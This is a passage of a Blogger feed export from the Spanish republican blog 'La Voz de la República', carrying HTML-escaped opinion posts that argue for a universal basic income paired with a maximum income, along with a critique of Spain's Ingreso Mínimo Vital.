small;\"\u003E\u003Cspan class=\"origin_line\"\u003E\u003Ca class=\"original\" href=\"https:\/\/www.sinpermiso.info\/textos\/de-que-hablamos-cuando-hablamos-de-renta-basica\"\u003Esinpermiso.info\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/991541102869864769\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/991541102869864769?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/991541102869864769"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/991541102869864769"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2021\/01\/de-que-hablamos-cuando-hablamos-de.html","title":"¿De qué hablamos, cuando hablamos de Renta Básica?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwh51KEfFyqwsrEAYxVSA6qMJHs_xHvDp8ikbeuTchDSnJrG0ujvhjtVTfyC3CQ0YSJuCh040HWLSpAs3tbAtqlRgBB_Ep90UC-NvM4Wdybq4ffJsKA-e7weFyIs1BT2lzbsI0cNtfnQ42\/s72-w400-h266-c\/54267614.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-5772825250073005199"},"published":{"$t":"2020-12-07T13:00:00.001+01:00"},"updated":{"$t":"2020-12-07T13:00:05.529+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Renta Básica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"República"}],"title":{"type":"text","$t":"Renta máxima y renta básica: dos potentes herramientas complementarias para una “vida política republicano-democrática normal”"},"content":{"type":"html","$t":"\n\u003Cdiv class=\"titlebar\" id=\"titlebar\" style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg6ddgwUBAXqAeYAuUtWPLhbW9LPXfk__ATgvrxk_y8g5EEgsgr87h8UwQKTypemu4Wxbc-UiJhMJHa1qLUBzeFb7ZHGla-Nc-CXosOauMf7De9PsmCsMfGsbLsXxS75DW5covxgTmPSGh\/s480\/dlourenco1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"480\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg6ddgwUBAXqAeYAuUtWPLhbW9LPXfk__ATgvrxk_y8g5EEgsgr87h8UwQKTypemu4Wxbc-UiJhMJHa1qLUBzeFb7ZHGla-Nc-CXosOauMf7De9PsmCsMfGsbLsXxS75DW5covxgTmPSGh\/w400-h400\/dlourenco1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"titlebar\" id=\"titlebar\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ERenta máxima y renta básica: dos potentes herramientas complementarias para una “vida política republicano-democrática normal” \u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003EMaría Julia Bertomeu \/ Daniel Raventós: \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch1 style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n\n\n     \u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EMientras la producción escrita sobre la renta básica (RB) crece \ndía a día, no ocurre lo mismo con la renta máxima (RM), esto es, el pago\n de una tasa marginal del 100% a partir de determinada cantidad de \nriqueza y renta. Es cierto que técnicamente son propuestas \nindependientes, y que muchos valedores de la RB no lo son de la RM y \nviceversa. Nuestra hipótesis –que sostenemos desde un punto de vista \nrepublicano y socialista- es que ambas propuestas, de consuno, tienen un\n poder normativo muy potente.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EEn \u003Cu\u003E\u003Ca href=\"https:\/\/revistas.um.es\/daimon\/article\/view\/428401\/286161\"\u003Eun artículo que firmamos juntos\u003C\/a\u003E\u003C\/u\u003E y se publicó en la Revista \u003Cem\u003EDaimon\u003C\/em\u003E, recuperamos un \u003Cu\u003E\u003Ca href=\"https:\/\/www.sinpermiso.info\/textos\/tres-amenazas-a-la-democracia\"\u003Etexto\u003C\/a\u003E\u003C\/u\u003E de Antoni Domènech del año 2005, que nos resulta especialmente premonitorio:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan\u003E[M]e\n parece que pocas cosas, si alguna, contribuirían tanto hoy a mitigar la\n capacidad de los imperios privados para desafiar con éxito a los \npoderes público democráticos, como una renta básica de ciudadanía que al\n tiempo que exigiera un \u003Cem\u003Eminimum\u003C\/em\u003E de existencia social para todos, se batiera también por limitar a un \u003Cem\u003Emaximum\u003C\/em\u003E compatible con la vida política republicano-democrática normal, el volumen de ingresos que le es dado recibir a un ciudadano.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EEn \u003Cem\u003ESin Permiso \u003C\/em\u003Ehemos\n argumentado ya muchas veces sobre las razones técnicas y normativas que\n apoyan la defensa de la RB, aunque muy poco sobre las razones de una \nRM. Como continúa el texto de Toni Domènech que acabamos de citar, lo \nque ocurre es que:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan\u003EUna milenaria sabiduría política \nmediterránea, retroatraíble a Solón o a los hermanos Graco, enseña lo \nque famosamente repitió muchos siglos después el mejor Maquiavelo: que \nuna vida política libre, republicana, es incompatible con la existencia \nde magnates. Que en veinte años los CEOs de las grandes compañías \ntransnacionales hayan pasado de ganar, de promedio, 40 veces más que sus\n trabajadores a ganar más de 400 veces más no sólo es una ofensa a \ncualquier noción decente de justicia distributiva, sino que es un \npeligro mayor para la pervivencia de formas de vida política no ya \ndemocráticas, sino mínimamente libres.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E“Una vida política \nlibre, republicana, es incompatible con la existencia de magnates”, algo\n muy parecido a lo que Louis Brandeis, Juez de la Corte Suprema de los \nEstados Unidos de 1916 a 1939, anunció: “podemos tener democracia o \npodemos tener riqueza concentrada en pocas manos, pero no podemos tener \nambas cosas”. Efectivamente, esta vieja idea republicana no ha perdido \nfuerza, las grandes riquezas son una amenaza para la libertad de la \ninmensa mayoría que no es rica. De ahí precisamente que la neutralidad \nrepublicana -a diferencia de la liberal que se conforma con que el \nEstado no tome partido por una concepción determinada de la buena vida \nen detrimento de las otras que puedan existir-, exige acabar con los \ngrandes poderes privados que tienen la capacidad (y la ejercen) de \ndisputar e imponer su concepción de la buena vida al Estado. Lo más \nfrecuente no es que disputen con el Estado, sino que le dicten lo que \ndebe hacer.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EPara explicar lo que entendemos como una potente \nligazón normativa entre una RB y una RM, puede servir como metáfora el \nlenguaje arquitectónico de suelos y techos. En efecto, si la RB fuera el\n equivalente a un suelo para toda la ciudadanía, esto es, un piso que \ngarantizara la existencia material de toda la población, la RM sería un \ntecho que impidiese la existencia de grandes magnates que limitasen las \nlibertades republicanas de la inmensa mayoría. Las estadísticas son \ncontundentes, incluso para aquellos dispuestos a tolerar las \ndesigualdades más inicuas, y que se niegan a admitir que la propiedad \nprivada es un producto esencialmente político y social. Desde el siglo \nXIX hasta lo que llevamos del presente, la concentración de la propiedad\n crece, y muy especialmente a partir de las décadas de los 80 y 90 del \nsiglo pasado y hasta la actualidad. En muchos lugares del mundo la \npropiedad se ha concentrado de forma extrema. Son datos conocidos aún \npor parte de aquellos que se niegan a admitir que la gran concentración \nde la riqueza en pocas manos amenaza a la libertad de la mayoría no \nrica, que queda expuesta al arbitrio de los poderes arbitrarios, \npúblicos y privados.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EEn el año 1942, el presidente de los EE.UU. \nF. D. Roosevelt defendió una tasa marginal impositiva del 100% (una RM \nsin fisuras) para quienes percibieran unas rentas superiores a los \n25.000 dólares anuales (poco menos de 400.000 dólares actuales). La \npropuesta no se pudo poner en práctica, pero sí se alcanzó una tasa del \n94% a las fortunas por encima de los 200.000 dólares. No fue una RM, \naunque se acercaba. En un momento, el gobierno español actual de \ncoalición hizo un anuncio sobre una imposición a las grandes fortunas \ndel cual luego no se ha sabido gran cosa, aunque muy lejos de las \nproporciones realmente valientes que defendía F. D. Roosevelt. \nIlustremos nuestra propuesta con algunos datos numéricos: Con un \nimpuesto del 10% a la decila más rica en patrimonio de la población del \nreino de España (sin contar su vivienda de residencia), se podrían \nobtener más de 96.000 millones de euros. Para decirlo con mayor \nexactitud, sería aplicar al cruce de la decila de mayor patrimonio \n(riqueza) y de la decila de mayor renta, que según la Encuesta \nFinanciera de las Familias del año 2014 dispone de más de 0,15 billones \nde euros de renta y de 0,96 billones de euros de patrimonio. Esta \ncantidad es inmensa puesto que supone mucho más dinero que todas las \npensiones contributivas y no contributivas juntas. Y solamente se \ntrataría del 10% de impuestos a estas fortunas. Un 20% al 10% más rico \npatrimonialmente recaudaría el doble, es decir, 192.000 millones. Aun \nasí, este 10% de la población seguiría siendo rica en patrimonio, sin \nlugar a dudas. También podría implantarse un impuesto según el nivel de \nriqueza, tal como propone Piketty en su último libro \u003Cem\u003ECapital e ideología\u003C\/em\u003E:\n a quien disponga de 100 veces el patrimonio medio, se le aplicaría un \ntipo del 10%; a quien lo tenga de 1.000 veces, del 60%; a quien lo tenga\n de 10.000 veces, del 90%. Estos porcentajes que propone Piketty no \ndejan de ser una sugerencia, podrían ser otros. No hace falta precisar \nque tales imposiciones no serían exactamente una RM a la que hemos \ndefinido como una tasa marginal impositiva del 100% a partir de \ndeterminada cantidad de riqueza, pero esta última imposición del 90% se \nacercaría.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003ELa propiedad está muy concentrada, mucho más que la \nrenta. Así, por ejemplo, tanto en Europa como en los Estados Unidos la \ndecila superior acumula en la actualidad más del 55% y del 70%, \nrespectivamente de los activos inmobiliarios y financieros. Y el centil \nsuperior más del 20% y del 40%, respectivamente. Solamente el 1% de la \npoblación acumula estos porcentajes de riqueza. Y la opacidad \ninformativa sobre la riqueza en todo el mundo es muy grande, algo que \nafecta a la democracia de una forma no señalada muy a menudo. Se trata \nde una desproporción y concentración solamente superadas, desde que se \ntienen datos comparables, en las primeras décadas del siglo XX.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003ELejos\n de ser las únicas medidas para diseñar una política económica \nrepublicano-socialista, la RB y la RM –sumadas a las irrenunciables y \npreteridas conquistas de los Estados de Bienestar– permitirían \ngarantizar la existencia material de toda la población e impedirían que \nlos grandes poderes sean capaces de imponer su arbitrio a los ciudadanos\n y los estados. Contra lo que se suele argumentar, estas medidas serían \nposibles incluso para los países pobres, cuyos gastos \u003Cem\u003Eex post\u003C\/em\u003E \nen remediar las consecuencias irremediables de la pobreza igualan e \nincluso superan lo que implicaría el pago de una RB universal por \u003Cu\u003E\u003Ca href=\"https:\/\/www.sinpermiso.info\/textos\/nuevo-modelo-de-financiacion-de-la-renta-basica\"\u003Ela vía de una reforma fiscal progresiva\u003C\/a\u003E\u003C\/u\u003E.\n En tiempos de crisis agónica de las democracias, ambas medidas \ncomplementarias serían capaces de comenzar el proceso de recuperación de\n “una vida política republicano-democrática normal”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #e69138;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cstrong\u003ENotas:\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n Es decir, por qué la RB es mejor técnicamente que los subsidios para \npobres, como el desastroso Ingreso Mínimo Vital, por lo que se refiere a\n una serie de problemas que tienen estos últimos: trampa de la pobreza, \ncostos administrativos, estigmatización, \u003Cem\u003Enon-take-up\u003C\/em\u003E, tasa de cobertura, etc. Por ejemplo: \u003Cu\u003E\u003Ca href=\"https:\/\/www.sinpermiso.info\/textos\/intervencion-de-daniel-raventos-en-la-comision-de-reconstruccion-economica-y-social\"\u003Eaquí\u003C\/a\u003E\u003C\/u\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n Como Elizabeth Anderson lo resume de forma sencilla: “El capitalismo \ncomenzó con grandes ataques a numerosas formas de derechos de propiedad:\n primogenitura, derechos comunes, monopolios colegiados, etc. (…) En la \nconstante redefinición de la propiedad, el capitalismo siempre se ha \ninvolucrado con la redistribución. Reconocer esta realidad es un paso \nimportante para superar los obstáculos ideológicos y permitir redefinir \nlos derechos de propiedad en los intereses de todos, no solo del uno por\n ciento” (\u003Cu\u003E\u003Ca href=\"http:\/\/bostonreview.net\/editors-picks-us-books-ideas\/elizabeth-anderson-common-property\"\u003Ehttp:\/\/bostonreview.net\/editors-picks-us-books-ideas\/elizabeth-anderson-common-property\u003C\/a\u003E\u003C\/u\u003E).\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\n\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EFuente → \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan class=\"origin_line\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ca class=\"original\" href=\"https:\/\/www.sinpermiso.info\/textos\/renta-maxima-y-renta-basica-dos-potentes-herramientas-complementarias-para-una-vida-politica\"\u003Esinpermiso.info\u003C\/a\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/5772825250073005199\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/5772825250073005199?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5772825250073005199"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5772825250073005199"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2020\/12\/renta-maxima-y-renta-basica-dos.html","title":"Renta máxima y renta básica: dos potentes herramientas complementarias para una “vida política republicano-democrática normal”"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg6ddgwUBAXqAeYAuUtWPLhbW9LPXfk__ATgvrxk_y8g5EEgsgr87h8UwQKTypemu4Wxbc-UiJhMJHa1qLUBzeFb7ZHGla-Nc-CXosOauMf7De9PsmCsMfGsbLsXxS75DW5covxgTmPSGh\/s72-w400-h400-c\/dlourenco1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-569220401938516959"},"published":{"$t":"2020-08-15T13:30:00.000+02:00"},"updated":{"$t":"2020-08-15T13:30:08.484+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"crisis sanitaria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"economía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Renta Básica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"¿Íngreso Mínimo Vital o Renta Básica Universal? "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"titlebar\" id=\"titlebar\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO4qVUEna7E1zQqQX1s1qI1iVSKDNEP4tMq9rGwBo_j7EY87C9vlm-QYQeasqQi-g7TqE44fkXEeNUfcdkgXHaH_4-EExrX7ai18_jvQx188eqKKfsRZGa5gNQh-zS-EAvIThKg2OzrGVS\/s1600\/politica-estatal-620x845.jpg\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO4qVUEna7E1zQqQX1s1qI1iVSKDNEP4tMq9rGwBo_j7EY87C9vlm-QYQeasqQi-g7TqE44fkXEeNUfcdkgXHaH_4-EExrX7ai18_jvQx188eqKKfsRZGa5gNQh-zS-EAvIThKg2OzrGVS\/s400\/politica-estatal-620x845.jpg\" width=\"292\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"titlebar\" id=\"titlebar\"\u003E\n\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E¿Íngreso Mínimo Vital o Renta Básica Universal?\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"titlebar\" id=\"titlebar\"\u003E\n\u003Cspan style=\"color: #e69138;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EFélix Talego\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"titlebar\" id=\"titlebar\"\u003E\n\u003Cspan style=\"color: #e69138;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n\n\n                \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n                        \u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n        \n\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003ESon dos medidas que, a simple vista, tienen semejanzas, pero son \ndistintas desde su raíz, porque cada una nace de una filosofía y un \nobjetivo político distintos. Veámoslo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n\n\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E¿Cuál es el norte político del IMV? No es atender a la carencia \nmaterial de la ciudadanía pobre. Es contribuir a la supeditación \nuniversal de la ciudadanía al mercado de trabajo y, más en general, a \nlas exigencias de los variados negocios y profesiones. Es decir, a que \nhagamos de la preparación para, o del ejercicio de, nuestro trabajo, \nnuestra profesión o nuestro negocio el centro de nuestra vida. El IMV \nforma parte por ello de un conjunto relevante de políticas públicas que \ntienen por fin último contribuir a lo que los filósofos económicos \nllaman «crecimiento de la economía» o «incremento de la producción».\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n\n\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EDentro de tal conjunto hay medidas que son premios, «incentivos \npositivos», y medidas que son castigos, «incentivos negativos», al \ntrabajo. El IMV se cuenta entre los castigos a quienes no trabajan, pues\n exige a quienes va dirigido humillarse ante la ventanilla burocrática \ndemostrando con papeles que su vida está entregada a formarse para \ntrabajar, buscar trabajo y aceptar cualquier trabajo, condición para \nrecibir el ingreso. Es, pues, la burocratización pública de la secular \npedagogía de la limosna privada o eclesial: quien mendiga expresa con su\n genuflexión el acatamiento del orden jerárquico de la persona o entidad\n que entrega la dádiva. Los cursillos de formación y la peregrinación, \npuerta a puerta, a los centros de trabajo son la penitencia impuesta por\n el orden del trabajo a quien no trabaja. Pero la pedagogía no se dirige\n tanto a quienes no trabajan como al conjunto de la ciudadanía, \nadvirtiendo que será humillado quien no contribuya a la producción. Por \neso, los beneficiarios de estos subsidios para pobres repiten \narrepentidos que quieren la «reinserción laboral». Ahora sí podemos \nofrecer una definición precisa del IMV: ‘una compulsión indirecta a \ntrabajar que atiende subsidiariamente la indigencia material’.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n\n\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EComo atiende antes las exigencias del trabajo que las urgencias del \nhambre, conviene una definición apresurada de trabajo: una idea muy \nabstracta parida por los filósofos económicos que pretende homologar un \nmontón de actividades humanas, algunas de innegable provecho, otras \nperniciosas y otras denigrantes. Quedan unidas como trabajo porque \ncontribuyen, según estos filósofos, al «incremento de la producción». Ya\n no podremos definir aquí producción, idea también abstractísima. Sea lo\n que sea, las autoridades de nuestra sociedad de trabajo nos advierten \nque es 